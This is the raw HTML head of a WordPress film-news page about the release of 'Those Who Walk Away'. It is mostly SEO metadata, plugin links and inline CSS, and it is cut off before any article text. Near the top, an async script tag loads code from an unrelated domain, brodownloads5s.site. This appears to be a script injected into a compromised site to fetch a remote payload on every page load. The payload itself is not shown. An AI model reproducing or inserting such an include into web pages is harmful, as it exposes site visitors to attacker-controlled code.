

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/
body_size: 17993
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
&quot;Those Who Walk Away&quot; Set For Release in February 11, 2022 - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Those Who Walk Away&quot; Set For Release in February 11, 2022 - Creative Media Times" />
	<meta property="og:description" content="Written and directed by Robert Rippberger, THOSE WHO WALK AWAY is a horror/thriller film loosely inspired by the Ursula Le Guin short story “The Ones Who Walk Away from Omelas”. Filmed in a series of long continuous takes, Rippberger perfectly &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2022-01-18T23:19:48+00:00" />
	<meta property="article:modified_time" content="2022-01-20T00:33:13+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way-203x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/","url":"https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/","name":"\"Those Who Walk Away\" Set For Release in February 11, 2022 - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way-203x300.jpg","datePublished":"2022-01-18T23:19:48+00:00","dateModified":"2022-01-20T00:33:13+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way.jpg","width":1178,"height":1738,"caption":"those who walk way"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"&#8220;Those Who Walk Away&#8221; Set For Release in February 11, 2022"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fthose-who-walk-away-set-for-release-in-february%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fthose-who-walk-away-set-for-release-in-february%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-636' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"1cf70f103a","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"1cf70f103a","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/17057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=17057' />
<style>
		#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
